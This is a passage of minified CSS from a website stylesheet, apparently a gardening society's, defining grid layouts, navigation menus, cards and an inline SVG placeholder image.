strong{font-family:GT-Super-Text-Black,RHS Headline,Georgia,Cambria,Times New Roman,Times,serif}h2 i,.h2 i{font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif}.l-fbox-list{padding:0;margin:0;list-style:none;-webkit-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;box-direction:normal;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;width:100%}.l-fbox-list>li{margin-left:0}@media (min-width: 46.25em){.l-fbox-list{width:100%;margin:0}}.l-fbox-list__item{width:100%;margin:0}.l-flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;box-flex:1;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.l-row{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x) * -.5)}.l-row--flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}@media (min-width: 46.25em){.l-row--flex>.l-col-md-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.l-row:after{clear:both;content:"";display:table}.l-row>li{margin-left:0}.l-col-xs-3{position:relative;float:left;min-height:1px;width:25%}.l-col-xs-9{position:relative;float:left;min-height:1px;width:75%}.l-col-xs-12{position:relative;float:left;min-height:1px;width:100%}@media (min-width: 30em){.l-col-sm-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.l-col-sm-6{position:relative;float:left;min-height:1px;width:50%}.l-col-sm-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.l-col-sm-12{position:relative;float:left;min-height:1px;width:100%}}@media (min-width: 46.25em){.l-col-md-3{position:relative;float:left;min-height:1px;width:25%}.l-col-md-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.l-col-md-6{position:relative;float:left;min-height:1px;width:50%}.l-col-md-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.l-col-md-9{position:relative;float:left;min-height:1px;width:75%}.l-col-md-11{position:relative;float:left;min-height:1px;width:91.6666666667%}}@media (min-width: 46.25em){.l-row--flex>.l-col-md-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width: 30em){.l-row--flex>.l-col-sm-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}}@media (min-width: 30em){.flexbox .l-row--flex>.l-col-sm-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}}@media (min-width: 30em){.l-col-sm--push-5{left:41.6666666667%}}@media (min-width: 30em){.l-col-sm--pull-7{right:58.3333333333%}}.l-row--compact{margin-right:calc(var(--rhs-grid-gutter-compact-x) * -.5);margin-left:calc(var(--rhs-grid-gutter-compact-x) * -.5)}.l-col-centered{display:block;float:none;margin-left:auto;margin-right:auto}.l-col-xs--center{align-self:center;-ms-flex-item-align:center}@media (max-width: 29.9375em){.l-full-width-xs-only{margin-right:-.809rem;margin-left:-.809rem}}.l-layout{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x) * -.5)}.l-layout:after{clear:both;content:"";display:table}.l-layout>li{margin-left:0}.l-module{margin-top:var(--rhs-layout-gutter-y);margin-bottom:0;position:relative;width:100%;padding:0 calc(var(--rhs-layout-gutter-x) * .5)}.l-module:after{clear:both;content:"";display:table}.l-module:first-child,.l-module:empty{margin-top:0}.l-module__heading,.l-module__heading>:first-child{margin-top:0}@media (min-width: 30em){.l-module--primary,.l-module--secondary{float:left;width:50%;margin-top:0}.l-layout--basic-alt>.l-module--secondary{float:right}}@media (min-width: 46.25em){.l-layout--basic-alt>.l-module--primary{width:66.6666666667%}.l-layout--basic-alt>.l-module--secondary{width:33.3333333333%}}.l-layout--thirds>.l-module,.l-layout--fiths>.l-module{float:left}@media (min-width: 30em){.l-layout--thirds>.l-module{width:50%;margin-top:var(--rhs-layout-gutter-y)}.l-layout--thirds>.l-module:nth-child(-n+2){margin-top:0}.l-layout--thirds>.l-module:nth-child(odd){clear:left}}@media (min-width: 30em) and (max-width: 46.1875em){.l-layout--thirds>.l-module{margin-top:var(--rhs-layout-gutter-y)}}@media (min-width: 46.25em){.l-layout--thirds>.l-module{width:33.333333%}.l-layout--fiths>.l-module{width:20%}.l-layout--fiths>.l-module:nth-child(-n+5),.l-layout--thirds>.l-module:nth-child(-n+3){margin-top:0}.l-layout--thirds>.l-module:nth-child(odd){clear:none}.l-layout--fiths>.l-module:nth-child(5n+1),.l-layout--thirds>.l-module:nth-child(3n+1){clear:left}}.a-tint-light{position:relative}.a-tint-light__item:after{position:absolute;inset:0;height:100%;width:100%;-webkit-transition:opacity .1s ease-in;transition:opacity .1s ease-in;content:"";background-color:#fff;opacity:0}.a-tint-light:hover .a-tint-light__item:after{opacity:.2}.a-nudge__item{-webkit-transition:-webkit-transform .2s ease-in;transition:-webkit-transform .2s ease-in;transition:transform .2s ease-in;transition:transform .2s ease-in,-webkit-transform .2s ease-in;display:inline-block}.a-nudge:hover .a-nudge__item{-webkit-transform:translateX(8px);transform:translate(8px);-webkit-transition:-webkit-transform .2s ease-in;transition:-webkit-transform .2s ease-in;transition:transform .2s ease-in;transition:transform .2s ease-in,-webkit-transform .2s ease-in}.a-nudge--small:hover .a-nudge__item{-webkit-transform:translateX(4px);transform:translate(4px)}.close{height:2.25rem;width:2.25rem;position:relative;display:inline-block;overflow:hidden;opacity:1;z-index:1;cursor:pointer}.close:hover{opacity:.75}.close:after{position:absolute;top:50%;left:50%;content:"";font-family:"Font Awesome 5 Pro";font-weight:300;font-size:1.75rem;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.responsive-image{height:0;width:100%;position:relative;display:block;padding-bottom:56.25%;overflow:hidden;background-color:#b5cbc8;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='https://www.w3.org/2000/svg' width='60' height='70'%3E%3Cpath id='svg_1' d='m43.8 63.7c9.8-6.6 11.2-13.3 11.2-20.3v-35h-42.2l1.9-1.3h42.7v36.3c-0.1 1.6 0.9 12.9-13.6 20.3' fill='%2396ada3'/%3E%3Cpath id='svg_2' d='m34.1 25.3c-0.8-0.7-1 0-1.7-0.3 -0.5-0.2-1.2-0.5-1.8 0.2 -0.6 0.7-0.5 2.1-0.2 2.9 0.3 0.8 2.3 1.3 3.6 0.5 1.2-0.8 0.9-2.6 0.1-3.3' fill='%2396ada3'/%3E%3Cpath id='svg_3' d='m39.1 33.7c0.3-0.6 0.7-2.1 0.3-2.5 -0.4-0.4-0.9-0.8-1.9-0.5 -0.3 0.1-0.8-0.3-1.4-0.3 -0.8 0-1.2 0.3-1.4 0.7 -0.4 0.7-0.9 3.7 1.9 3.7 1.8 0 2.2-0.4 2.5-1.1' fill='%2396ada3'/%3E%3Cpath id='svg_4' d='m32.6 40.8c0.9-0.5 0.6-2.1 0.5-2.5 -0.1-0.4-0.4-1.1-1.4-1.2 -1 0-1.7-0.5-2.2-0.2 -0.6 0.3-1.1 0.9-1 2.2 0 1.3 0.9 1.6 1.4 1.8 0.5 0.1 1.8 0.4 2.7-0.1' fill='%2396ada3'/%3E%3Cpath id='svg_5' d='m46.6 25.4c-0.7-0.2-1.3 0.2-1.6 0.5 -0.4 0.3-1.2 1.4-0.5 2.4 1.1 1.5 1.8 0.8 2.8 0.9 1.4 0.2 3-1.6 2.4-2.8 -1-2.2-2.3-0.7-3.1-1' fill='%2396ada3'/%3E%3Cpath id='svg_6' d='m38.6 17.6c-0.7 0.4-1.5 2-1.2 3 0.3 1.1 3.1 1.4 4 0.7 1-0.8 1.2-2.6 0.2-3.2 -1-0.6-1.2-0.3-1.5-0.3 -0.3-0.1-0.8-0.6-1.5-0.2' fill='%2396ada3'/%3E%3Cpath id='svg_7' d='m22.8 22.8c-0.7-0.1-1.1 0.2-1.3 0.4 -0.7 1 0.1 3 0.8 3.4 0.8 0.4 1.1 0.1 1.7 0.2 0.6 0.1 1.9-0.6 1.8-2.3 -0.1-1.7-0.9-2-1.4-2 -0.5 0.2-0.8 0.5-1.6 0.3' fill='%2396ada3'/%3E%3Cpath id='svg_8' d='m45.4 35.1c-0.6-0.2-1 0.3-1.2 0.5 -0.4 0.6-0.3 2.7 1.2 3.6 0.8 0.5 1.1 0 1.5 0.1 0.7 0.2 1.6-0.3 1.8-1.3 0.2-1 0.5-2.2-0.4-3 -0.6-0.7-1.5 0.5-2.9 0.1' fill='%2396ada3'/%3E%3Cpath id='svg_9' d='m28.7 33c0.4-0.6 0.5-1.7-0.4-2.5 -0.9-0.8-3.2-0.6-3.8 0.1 -0.6 0.7-0.2 2.4 0 2.8 0.2 0.4 0.8 0.7 1.9 0.8 1.1 0.1 1.9-0.6 2.3-1.2' fill='%2396ada3'/%3E%3Cpath id='svg_10' d='m27.7 59.7c3.1-0.3 5.1-0.7 5.6-4.7 0.5-3.3 0.2-7.9 0.2-9.1 0-1.2-0.1-2-1.6-3.4 0.6-0.2 1.9 0.9 2.2 1.8 0.1 0.4 0.8-0.1 0.3 1.7 -0.2 0.9 0.4 3-0.3 9.5 -0.2 1.6-1.4 3.5-2.9 4 -0.4 0.3-3.5 0.2-3.5 0.2' fill='%2396ada3'/%3E%3Cpath id='svg_11' d='m35.6 43.6c0.5 0.2 1.9-1.9 2-2.6 0.3-1.6 0.1-1.4 0.1-1.4s-0.4 0.4-0.7 1.3c-0.2 0.6-1.2 1.8-1.5 1.9 -0.3 0.1-1.2-1.2-2-1.2 0 0.1 0.8 1.6 2.1 2' fill='%2396ada3'/%3E%3Cpath id='svg_12' d='m36.1 44.3c-0.1 0.4-0.4 0.2-0.3 1.7 0.1 0.9-0.5 3 0.3 9.5 0.2 1.6 1.4 3.5 2.9 4 0.6 0.3 3.6 0.2 3.6 0.2 -3.1-0.3-5.1-0.6-5.7-4.6 -0.5-3.7-0.3-9.8-0.1-10.2l0.4-0.6c3.8-4.7 4.5-3.2 4.5-5.2 -0.5 1-2.5 1.7-3.7 3.2l-1.9 2z' fill='%2396ada3'/%3E%3Cpath id='svg_13' d='m40.4 39.2c-0.2 0.1-1 0.7-1.2 0.5 0 0-0.2 0.2-0.5-2.1 0 0-0.4 1.4 0.2 2.8 0 0.1 1.3-0.7 1.5-1.2' fill='%2396ada3'/%3E%3Cpath id='svg_14' d='m44.2 41.6c0.3-3.5-1.5-3.9-1.5-3.9s-0.7 0.7-0.1 2.3c0.7 1.2 1.6 1.6 1.6 1.6' fill='%2396ada3'/%3E%3Cpath id='svg_15' d='m39.6 44.3c0 0 0.2-1.7 1.1-2.8 0.9-1 2.3-0.8 1.9 0.5 -0.1 0-0.4 1.9-3 2.3' fill='%2396ada3'/%3E%3Cpath id='svg_16' d='m40.2 34.3c0 0 0.5-0.6 1.1 0.2 0.6 0.8 1 1.4 0.5 2.8 -0.5 1.5-0.4 1.1-0.4 1.1s-1.6-0.2-2.2-1.3c-0.4-0.8-0.2-2.4 1-2.8' fill='%2396ada3'/%3E%3Cpath id='svg_17' d='m37.9 35.7c0 0 0.6 1.2-0.1 2.5s-1.7 2.3-1.9 2.6c0 0-0.4-5.4 2-5.1' fill='%2396ada3'/%3E%3Cpath id='svg_18' d='m34 39.8c0 0 0.1-1.1-0.1-2.4 -0.2-1.4 0.1-2.6 1-2.4 0 0 1.2 0.2 0.8 1.5s-0.7 2.2-1.7 3.3' fill='%2396ada3'/%3E%3Cpath id='svg_19' d='m40.9 31.1c0 0-0.6 0.8 0.1 1.5 0.6 0.7 1.2 1.1 1.4 1.3 0.6 0.3 0.8 1.1 0.9 1.2 0 0 1.3-3.1 0-3.4 -1.4-0.3-1.9-0.2-2.4-0.6' fill='%2396ada3'/%3E%3Cpath id='svg_20' d='m45.2 33c0 0 1.2-1 2.5-0.7 1.3 0.3 2.7 1.2 2.4 1.8 0 0-2.1-0.2-2.4-0.3 0.1 0-1.5-0.9-2.5-0.8' fill='%2396ada3'/%3E%3Cpath id='svg_21' d='m45.7 30.3c0 0 0 0.8 1.3 1.4 0 0 0.7 0.4 1.7-0.2 0 0 2-1.2 2.4-1.1 0 0-1.9-1.1-3.1-0.5 0 0-0.5 0.4-1.5 0.4 -1.2 0-0.8 0-0.8 0' fill='%2396ada3'/%3E%3Cpath id='svg_22' d='m44.2 29.4c0.6 0.9 0.5 2 0.5 2 -0.7-0.7-2-0.9-2-0.9 -2.1-0.2-1.9-2.7-1.9-2.7s0.6 0.4 1.8 0.6c0.4 0.1 1 0.2 1.6 1' fill='%2396ada3'/%3E%3Cpath id='svg_23' d='m44.7 24.5c0 0-0.5 0.4-0.9 1.3 -0.4 0.9-0.7 1.8-1.7 1.6 -1-0.2-1.5-0.8-0.7-1.8 0.8-1.1 3.3-1.1 3.3-1.1' fill='%2396ada3'/%3E%3Cpath id='svg_24' d='m50.3 23.7c-4.1-1.5-4.5 0.6-4.5 0.6s0.5-0.2 0.9 0c0.5 0.2 1.6 0.1 2.5-0.2 0.9-0.4 1.1-0.4 1.1-0.4' fill='%2396ada3'/%3E%3Cpath id='svg_25' d='m47.3 20.5c0 0-0.4 2.4-2.2 2.8 0 0-1.6 0-2.1 0.3 0 0 0.2-1.2 1.4-1.7 1.2-0.4 1.8-0.7 2.9-1.4' fill='%2396ada3'/%3E%3Cpath id='svg_26' d='m47.4 17.7c0 0-1.1 1.2-1.3 1.8 -0.2 0.5-1.1 1.3-1.8 1 -0.7-0.3-1.1-1.3-0.6-1.8 0.6-0.5 1.2-1 2.4-0.9 1.2 0 1.3-0.1 1.3-0.1' fill='%2396ada3'/%3E%3Cpath id='svg_27' d='m40.3 16.4c0 0 1.4-1.8 4.3-0.4 0 0-1.4 2.1-1.9 1.8 -0.5-0.4-0.7-1.7-2.4-1.4' fill='%2396ada3'/%3E%3Cpath id='svg_28' d='m38.8 13.8c0 0-2.3 1.9-2.5 2.8 -0.2 0.9 0 1.6 0.4 2.2 0 0 0.5-1.1 1.2-1.7 0.8-0.6 2.3-1.4 0.9-3.3' fill='%2396ada3'/%3E%3Cpath id='svg_29' d='m37.2 12.7c0.3 1.3-0.3 1.9-0.3 1.9 -0.3 0.6-1 0.9-1 0.9s-0.5-1.5 0.3-2.2c0 0 0.7-0.4 0.9-0.8l0.1 0.2z' fill='%2396ada3'/%3E%3Cpath id='svg_30' d='m35.8 19.4c-0.2-1.2-0.3-2.1-0.3-2.1 0.1-2.5-1.6-3.1-1.6-3.1s-1.3 1.5-0.2 3.2c1.1 1.8 2.1 2 2.1 2' fill='%2396ada3'/%3E%3Cpath id='svg_31' d='m32 18.1c0 0-0.3-0.2-0.9-0.9 -0.6-0.6-0.5-1-0.6-1.7 -0.1-0.7 0.7-2.6 0.7-2.6s0.3-0.1 0.9 0.6c0.5 0.7 0.8 2.5-0.1 4.6' fill='%2396ada3'/%3E%3Cpath id='svg_32' d='m28.4 13.1c0 0-0.7 3 0.7 2.9 0 0 1.3-0.4 0.5-1.4 0 0-1-1-1.2-1.5' fill='%2396ada3'/%3E%3Cpath id='svg_33' d='m29.9 18.8c-0.2-3-4.6-3.1-4.6-3.1s0.5 2.2 1.6 2.5c1.1 0.3 1.2 0.1 2 0.2 0.8 0.2 1 0.4 1 0.4' fill='%2396ada3'/%3E%3Cpath id='svg_34' d='m22.6 16.5c0 0 0.8-0.4 2.1 0.4s0.9 2.9 0.9 2.9 -2.2-0.4-2.5-1.3c-0.2-0.9-0.2-1.8-0.5-2' fill='%2396ada3'/%3E%3Cpath id='svg_35' d='m19.7 22.7c0 0 2-1.5 3.6-1.1 1.6 0.4 0.9-1.1 0.9-1.1s-0.5-1.1-2.1-0.9c-1.4 0.3-2.2 1.7-2.4 3.1' fill='%2396ada3'/%3E%3Cpath id='svg_36' d='m21 26.6c-0.8-0.9-0.6-1.7-0.6-1.7s-1.2-0.1-2.2 1.6c0 0 0.9-0.1 1.7 0.1 0.8 0.2 1.1 0 1.1 0' fill='%2396ada3'/%3E%3Cpath id='svg_37' d='m24.3 28c0 0-0.4 0-1.8-0.2 -1.4-0.2-2 0.1-2.5 0.4 -0.5 0.3-1.1 0.9-1.3 1.1 0 0 0.8-0.2 1.5 0 0.6 0.2 1.8 0.3 2.3-0.1 0.6-0.3 1.7-1 1.8-1.2' fill='%2396ada3'/%3E%3Cpath id='svg_38' d='m23.9 29.8c0 0-2.5 0.3-3.3 1.1 -0.8 0.7-1.5 1.7-1.6 2 0 0 0.8-0.4 1.7-0.5 0.9-0.1 2.2-0.1 2.6-0.9 0.4-0.8 0.5-1.6 0.6-1.7' fill='%2396ada3'/%3E%3Cpath id='svg_39' d='m19.3 35.2c0 0 2.6 0.8 2.9-0.6 0.3-1.4 0.2-1.7-0.7-1.6 -0.9 0.1-1.3 0.8-1.3 0.8s-0.1 0.7-0.9 1.4' fill='%2396ada3'/%3E%3Cpath id='svg_40' d='m22.8 36.4c0 0 0.1-0.2 0-1.1 -0.1-0.9 0.3-1.5 0.3-1.5s0.9 0.2 1 0.8c0.2 0.5 0 0.9-0.1 1 -0.1 0.1-0.4 0.2-0.8 0.4 -0.2 0.1-0.4 0.4-0.4 0.4' fill='%2396ada3'/%3E%3Cpath id='svg_41' d='m22.1 38.5c0 0 1.8 0.6 2.8-0.7 1.1-1.3 1.5-2.1 2-2.4 0 0-1-0.2-2.1 0.4 -1 0.8-1.2 1.6-2.7 2.7' fill='%2396ada3'/%3E%3Cpath id='svg_42' d='m25.9 41.7c0.4-1.5-0.5-1.4 0.1-3.2 0.4-1.4 1.6-1.3 1.6-1.3s-0.1 0.4-0.1 0.8c0 0.4 0.3 2.3 0 2.6s-1 0.9-1.6 1.1' fill='%2396ada3'/%3E%3Cpath id='svg_43' d='m31 44.2c-0.3-0.3-0.4-1-0.9-2.2 -0.5-1.2-2.1-0.4-2.1-0.4s0.1 1.4 1.2 1.9c1 0.5 1.4 0.5 1.6 0.6 0.3 0.1 0.2 0.1 0.2 0.1' fill='%2396ada3'/%3E%3Cpath id='svg_44' d='m29.7 33.3c0 0-1.6 0.9-1.8 3.2 0 0 1-0.4 1.4-1.1 0.3-0.9 0.5-1.6 0.4-2.1' fill='%2396ada3'/%3E%3Cpath id='svg_45' d='m33.3 36.5c-0.1-1.4-0.2-1.8-0.8-2.5 -0.5-0.8-1.9-0.6-1.9-0.6s-0.6 0.9 0 1.7c0.6 0.8 1.4 1.1 1.6 1.2 0.3 0 1.1 0.2 1.1 0.2' fill='%2396ada3'/%3E%3Cpath id='svg_46' d='m28.8 28.7c0 0 0.7 1.8 0.8 2.5 0.1 0.8 0.9 1.4 1.9 1.3 1.1-0.1 1.5 0.5 1.6 0.6 0 0 0-1.5-1.1-2.9 0 0-0.5-0.7-1.7-1.1 -1.2-0.3-0.6 0-1.5-0.4' fill='%2396ada3'/%3E%3Cpath id='svg_47' d='m30 24c0 0-0.4 0.8-0.6 1.8 -0.2 1-0.9 1.9-1.4 2.3 -0.5 0.5-1.3 0.9-2 0.5 -0.7-0.4-0.3-1.2-0.1-1.6 0.3-0.4 2.2-2.4 4.1-3' fill='%2396ada3'/%3E%3Cpath id='svg_48' d='m26.4 19.9c0 0-0.7 1.2-0.6 2.2 0.2 1 0.8 1.3 1.3 1.5 0.6 0.2 1.2 0.1 1.2 0.1s-0.3-1.1-1.1-1.9c-0.5-0.4-0.8-1.6-0.8-1.9' fill='%2396ada3'/%3E%3Cpath id='svg_49' d='m30.8 23.2c0 0-0.6-2-1.7-3.2 -1.1-1.2-1.4-0.5-1.4 0.3 0 0.8 0.7 1.6 1.1 1.9 0.9 0.5 0.7 0.2 1.5 0.7 0.5 0.3 0.5 0.3 0.5 0.3' fill='%2396ada3'/%3E%3Cpath id='svg_50' d='m33.4 23.5c-3.7-1.9-2.9-4-2.9-4s1.2-0.6 2.6 0.6c1.3 1.1 0.3 3.4 0.3 3.4' fill='%2396ada3'/%3E%3Cpath id='svg_51' d='m34.8 23.7c1.4-1.9 0.1-3.9 0.1-3.9s2.3 0.9 2.3 1.7c0 0.7-0.8 1.8-2.4 2.2' fill='%2396ada3'/%3E%3Cpath id='svg_52' d='m42.7 21.9c-0.5 1.4-0.9 1.9-1.1 2 -0.2 0.1-1.2 0.4-1.1-0.7 0.1-1.2 2.6-2.4 2.6-2.4l-0.4 1.1z' fill='%2396ada3'/%3E%3Cpath id='svg_53' d='m35.4 25.6c0 0 1.1-0.2 1.8-0.3 0.7-0.1 2.7-1 2.6-2.8 0 0-1.6 0-2.9 1 -1.4 1-1.5 2.1-1.5 2.1' fill='%2396ada3'/%3E%3Cpath id='svg_54' d='m40.2 25.4c0 0-0.8 1.6-1.4 2.1 -0.6 0.5-1.4 1.4-0.9 1.8 0.5 0.4 0.9 0.8 1.3 0.2s0.8-1.6 0.9-2.9c0-1.4 0.1-1.2 0.1-1.2' fill='%2396ada3'/%3E%3Cpath id='svg_55' d='m34.2 29.8c0 0 1-1.4 1.7-2.1 0 0 1.3-1.1 2.2-1.5 0 0-0.6 1.5-0.8 1.8 -0.2 0.3-0.3 1.1-2.8 1.7l-0.3 0.1z' fill='%2396ada3'/%3E%3C/svg%3E");background-position:center center;background-repeat:no-repeat;background-size:26%}.responsive-image img{display:block;width:100%;height:auto}.responsive-image--3x2{padding-bottom:66.6666666667%}.responsive-image--16x9{padding-bottom:56.25%}.section,section.content{margin-top:1.5rem}@media screen and (min-width: 46.25em){.section,section.content{margin-top:2.5rem}}.section__container{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.section__container:after{clear:both;content:"";display:table}@media (min-width: 30em){.section__container{padding:0 1rem}}@media (min-width: 46.25em){.section__container{padding:0 2rem}}@media (min-width: 61.25em){.section__container{padding:0 3rem}}@media (min-width: 81.25em){.section__container{padding:0 3rem}}.section--flush{margin-top:0}.wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.wrapper:after{clear:both;content:"";display:table}@media (min-width: 30em){.wrapper{padding:0 1rem}}@media (min-width: 46.25em){.wrapper{padding:0 2rem}}@media (min-width: 61.25em){.wrapper{padding:0 3rem}}@media (min-width: 81.25em){.wrapper{padding:0 3rem}}}.header-scope .mega-menu{display:none}@media screen and (min-width: 46.25em){.header-scope .mega-menu{position:relative;display:block}}.header-scope .mega-menu .btn-list__link{font-size:1rem}.header-scope .mega-menu__outer{height:0;overflow:hidden}.header-scope .mega-menu__inner{padding-top:2rem;background-color:#e7eeed;border-bottom:1px solid #006e50}.header-scope .mega-menu__panel{display:none;margin-bottom:2rem}.header-scope .mega-menu__module{width:100%}.header-scope .mega-menu__module--primary{border-top:3px solid #006e50;background-color:#fff}.header-scope .mega-menu__items{padding:0 0 3em;margin:0;list-style:none}.header-scope .mega-menu__items>li{margin-left:0}.header-scope .mega-menu__item{margin-top:0;margin-bottom:0;position:relative;font-size:1rem}.header-scope .mega-menu__item:before{position:absolute;right:0;bottom:0;left:0;margin:0 16px;content:"";height:1px;background-color:#e7eeed}.header-scope .mega-menu__item--heading{padding:.5em 16px;font-size:1.375rem;font-weight:600}.header-scope .mega-menu__link{padding:.5em 16px;position:relative;display:block;margin-top:-1px;font-weight:400;text-decoration:none;-webkit-transition-delay:0;transition-delay:0}.header-scope .mega-menu__link:hover{color:#fff;background-color:#006e50}.header-scope .mega-menu__link:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .mega-menu__item--heading .mega-menu__link{font-weight:700}.header-scope .mega-menu__item--highlight .mega-menu__link{color:#e83458}.header-scope .mega-menu__item--highlight .mega-menu__link:hover{color:#fff}.header-scope .mega-menu__icon{position:relative;padding-left:38px}.header-scope .mega-menu__icon:after{position:absolute;top:50%;left:16px;width:1rem;margin-top:-.5em;font-family:"Font Awesome 5 Pro";font-weight:400;line-height:1;text-align:center}.header-scope .mega-menu__icon--alt{padding-right:38px;padding-left:1em}.header-scope .mega-menu__icon--alt:after{position:absolute;top:50%;right:16px;left:auto}.header-scope .mega-menu__icon--external:after{content:""}.header-scope .mega-menu__icon--search:after{content:""}.header-scope .mega-menu__icon--idea:after{content:""}.header-scope .mega-menu__icon--identify:after{content:""}.header-scope .mega-menu__icon.btn-list__link:after{right:.8125rem}.header-scope .mega-menu__header{margin-top:-1rem;margin-bottom:1rem}.header-scope .mega-menu__header a{text-decoration:none}.header-scope .mega-menu__footer{margin-top:2rem}.header-scope .mega-menu__footer p,.header-scope .mega-menu__footer .button{display:inline-block;vertical-align:middle}.header-scope .mega-menu__close{border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem;position:absolute;top:100%;left:50%;display:none;width:6.8rem;padding:.25rem 1rem .5rem;margin-left:-3.25rem;font-size:1.125rem;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;line-height:1;text-transform:uppercase;text-decoration:none;text-align:center;color:#006e50;background-color:#e7eeed;white-space:nowrap;z-index:2}.header-scope .mega-menu__close:active,.header-scope .mega-menu__close:focus,.header-scope .mega-menu__close:hover{color:#37aa46}.header-scope .mega-menu__close .fa{font-weight:700;font-size:1.25rem;margin-left:.1875rem}.header-scope .is-menu-open .mega-menu__close{margin-top:-1px;border:1px solid #006e50;border-top-color:#e7eeed}.header-scope .is-menu-scrolled .mega-menu__close{-webkit-box-shadow:1px 4px 4px 0 rgba(0,0,0,.25);box-shadow:1px 4px 4px #00000040}.header-scope .is-menu-open.is-menu-scrolled .mega-menu__close{-webkit-box-shadow:none;box-shadow:none}.header-scope .mobile-nav{position:relative}.header-scope .mobile-nav:after{clear:both;content:"";display:table}@media (min-width: 61.25em){.header-scope .mobile-nav{display:none!important}}.header-scope .nav-site .mobile-nav a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .mobile-nav__outer{height:0;overflow:hidden;background-color:#e7eeed}.header-scope .mobile-nav__panel{display:none;font-size:1.125rem}.header-scope .mobile-nav__panel[data-type=menu]:after{position:absolute;right:0;bottom:0;left:0;content:"";height:5px;background-color:#006e50}.header-scope .mobile-nav__group{padding:0;margin:0;list-style:none;display:block;width:100%;border-bottom:5px solid transparent}.header-scope .mobile-nav__group>li{margin-left:0}.header-scope .mobile-nav__group li{border-top:1px solid #b5cbc8;margin:0;clear:both}.header-scope .mobile-nav__group li:after{clear:both;content:"";display:table}.header-scope .is-menu-scrolled .mobile-nav__group li:first-child{border-top:none}.header-scope .mobile-nav__group--1{position:absolute;top:0;left:0;display:none}.header-scope .mobile-nav__group--2{position:absolute;top:0;left:100%;display:none}.header-scope .mobile-nav__group--hidden{margin-left:-100%}.header-scope ul li.mobile-nav__item--half{float:left;width:50%;clear:none}.header-scope li.mobile-nav__item--half:first-child{border-right:1px solid #b5cbc8}.header-scope .mobile-nav__root{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.header-scope .mobile-nav__root--haschild{font-weight:900}.header-scope .mobile-nav__root--haschild:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .mobile-nav__root--action{color:#e83458}.header-scope .mobile-nav__sub{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.header-scope .mobile-nav__sub--external:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.header-scope .mobile-nav__sub--search:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.header-scope .mobile-nav__sub--identify:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:400}.header-scope .mobile-nav__sub--haschild{float:left;width:86%;font-weight:900}.header-scope .mobile-nav__sub--forward{float:right;width:14%;font-weight:900;border-left:1px solid #578a83}.header-scope .mobile-nav__sub--forward:after{float:right;content:"";font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .mobile-nav__sub--back{font-weight:900}.header-scope .mobile-nav__sub--back:before{content:"";margin-right:.5em;font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .nav-card{display:block;width:100%;background-color:#fff;-webkit-box-shadow:inset 0 0 0 1px #b5cbc8;box-shadow:inset 0 0 0 1px #b5cbc8}.header-scope .nav-card:hover{background-color:#006e50}.header-scope .nav-card:hover .nav-card__heading,.header-scope .nav-card:hover .nav-card__text{color:#fff}.header-scope .nav-card:focus-within{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .nav-card__img{margin-bottom:.809rem}.header-scope .nav-card__body{padding-right:.3125rem;padding-left:.3125rem;display:block}@media screen and (min-width: 61.25em){.header-scope .nav-card__body{padding-right:.625rem;padding-left:.625rem}}.header-scope .nav-card__body--responsive{font-size:1rem}@media screen and (min-width: 61.25em){.header-scope .nav-card__body--responsive{font-size:1.125rem}}.header-scope .nav-card__heading{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width: 46.25em){.header-scope .nav-card__heading{font-size:1.25rem;line-height:1.6}}@media screen and (min-width: 61.25em){.header-scope .nav-card__heading{font-size:1.375rem;line-height:1.4545454545}}.header-scope .nav-card__text{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width: 46.25em){.header-scope .nav-card__text{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width: 61.25em){.header-scope .nav-card__text{font-size:1.1458333333rem;line-height:1.3090909091}}.header-scope .nav-dropdown{padding:.625rem;background-color:#e7eeed}@media (min-width: 61.25em){.header-scope .nav-dropdown{display:none}}.header-scope .nav-form-button{color:#006e50;border:1px solid transparent;padding:.5rem .25rem;display:block;float:right;font-family:freight-sans-pro,RHS Regular,Helvetica 